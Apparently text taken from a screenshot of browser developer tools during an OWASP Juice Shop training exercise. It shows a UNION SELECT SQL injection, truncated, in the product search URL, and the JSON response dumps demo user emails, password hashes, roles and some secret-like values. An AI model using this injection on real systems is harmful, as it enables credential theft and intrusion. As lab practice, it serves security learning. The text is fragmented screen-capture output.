 expert-space-computing-machine-v67wvp74qgrpc59j-3000.app.github.dev/rest/products/search?q=none%27))%20UNION%20SELECT%20id,%20email,%20passwor...
School
Pretty-print
sh.op","description":"861917d5fa5f1172f931dc700d81a8fb","price":"deluxe","deluxePrice":1,"image":""
,"createdAt":"2026-11-20 06:39:22.162 +00:00","updatedAt":null,"deletedAt":""},
{"id":6,"name":"support@juice-
sh.op","description":"3869433d74e3d0c86fd25562f836bc82","price":"admin","deluxePrice":1,"image":"",
"createdAt":"2026-11-20 06:39:22.163 +00:00","updatedAt":null,"deletedAt":""},
{"id":7,"name":"morty@juice-
sh.op","description":"f2f933d0bb0ba057bc8e33b8ebd6d9e8","price":"customer","deluxePrice":1,"image":
"","createdAt":"2026-11-20 06:39:22.163 +00:00","updatedAt":null,"deletedAt":""},
{"id":8,"name":"mc.safesearch@juice-
sh.op","description":"b03f4b0ba8b458fa0acdc02cdb953bc8","price":"customer","deluxePrice":1,"image":
"","createdAt":"2026-11-20 06:39:22.163 +00:00","updatedAt":null,"deletedAt":""},
{"id":9,"name":"J12934@juice-
sh.op","description":"3c2abc04e4a6ea8f1327d0aae3714b7d","price":"admin","deluxePrice":1,"image":"",
"createdAt":"2026-11-20 06:39:22.163 +00:00","updatedAt":null,"deletedAt":""},
{"id":10,"name":"wurstbrot@juice-
sh.op","description":"9ad5b0492bbe528583e128d2a8941de4","price":"admin","deluxePrice":1,"image":"wu
rstbrot","createdAt":"2026-11-20 06:39:22.164
+00:00","updatedAt":null,"deletedAt":"IFTXE3SPOEYVURT2MRYGI52TKJ4HC3KH"},
{"id":11,"name":"amy@juice-
sh.op","description":"030f05e45e30710c3ad3c32f00de0473","price":"customer","deluxePrice":1,"image":
"","createdAt":"2026-11-20 06:39:22.164 +00:00","updatedAt":null,"deletedAt":""},
{"id":12,"name":"bjoern@juice-
sh.op","description":"7f311911af16fa8f418dd1a3051d6810","price":"admin","deluxePrice":1,"image":"",
"createdAt":"2026-11-20 06:39:22.165 +00:00","updatedAt":null,"deletedAt":""},
{"id":13,"name":"bjoern@owasp.org","description":"9283f1b2e9669749081963be0462e466","price":"deluxe
","deluxePrice":1,"image":"","createdAt":"2026-11-20 06:39:22.165
+00:00","updatedAt":null,"deletedAt":""},{"id":14,"name":"chris.pike@juice-
sh.op","description":"10a783b9ed19ea1c67c3a27699f0095b","price":"customer","deluxePrice":1,"image":
"","createdAt":"2026-11-20 06:39:22.165 +00:00","updatedAt":"2026-11-20 06:39:22.508
+00:00","deletedAt":""},{"id":15,"name":"accountant@juice-
sh.op","description":"963e10f92a70b4b463220cb4c5d636dc","price":"accounting","deluxePrice":1,"image
":"","createdAt":"2026-11-20 06:39:22.165 +00:00","updatedAt":null,"deletedAt":""},
{"id":16,"name":"uvogin@juice-
sh.op","description":"05f92148b4b60f7dacd04cceebb8f1af","price":"customer","deluxePrice":1,"image":
"","createdAt":"2026-11-20 06:39:22.166 +00:00","updatedAt":null,"deletedAt":""},
{"id":17,"name":"demo","description":"fe01ce2a7fbac8fafaed7c982a04e229","price":"customer","deluxeP
rice":1,"image":"","createdAt":"2026-11-20 06:39:22.166 +00:00","updatedAt":null,"deletedAt":""},
{"id":18,"name":"john@juice-
sh.op","description":"00479e957b6b42c459ee5746478e4d45","price":"customer","deluxePrice":1,"image":
"j0hNny","createdAt":"2026-11-20 06:39:22.166 +00:00","updatedAt":null,"deletedAt":""},
{"id":19,"name":"emma@juice-
sh.op","description":"402f1c4a75e316afec5a6ea63147f739","price":"customer","deluxePrice":1,"image":
"E=ma²","createdAt":"2026-11-20 06:39:22.166 +00:00","updatedAt":null,"deletedAt":""},
{"id":20,"name":"stan@juice-
sh.op","description":"e9048a3f43dd5e094ef733f3bd88ea64","price":"deluxe","deluxePrice":1,"image":"S
milinStan","createdAt":"2026-11-20 06:39:22.166 +00:00","updatedAt":null,"deletedAt":""},
{"id":21,"name":"ethereum@juice-
sh.op","description":"2c17c6393771ee3048ae34d6b380c5ec","price":"deluxe","deluxePrice":1,"image":"e
vmrox","createdAt":"2026-11-20 06:39:22.167 +00:00","updatedAt":null,"deletedAt":""}]}
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache No throttling
Filter Invert More filters
All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms
Name
search?q=none%27))%20UNI...
search?q=none%27))%20UNI...
favicon.ico
Headers Payload Preview Response Initiator Timing Cookies
1 {
- "status": "success",
- "data": [
- {
- "id": 1,
- "name": "admin@juice-sh.op",
- "description": "0192023a7bbd73250516f069df18b500",
- "price": "admin",
- "deluxePrice": 1,
- "image": "",
- "createdAt": "2026-11-20 06:39:22.160 +00:00",
- "updatedAt": null,
- "deletedAt": ""
- },
- {
- "id": 2,
- "name": "jim@juice-sh.op",
- "description": "e541ca7ecf72b8d1286474fc613e5e45",
- "price": "customer",
- "deluxePrice": 1,
- "image": "",
- "createdAt": "2026-11-20 06:39:22.160 +00:00",
- "updatedAt": null,
- "deletedAt": ""
- },
- {
- "id": 3,
- "name": "bender@juice-sh.op",
- "description": "0c36e517e3fa95aabf1bbffc6744a4ef",
- "price": "customer",
- "deluxePrice": 1,
3 requests 3.4 kB transferred
{ }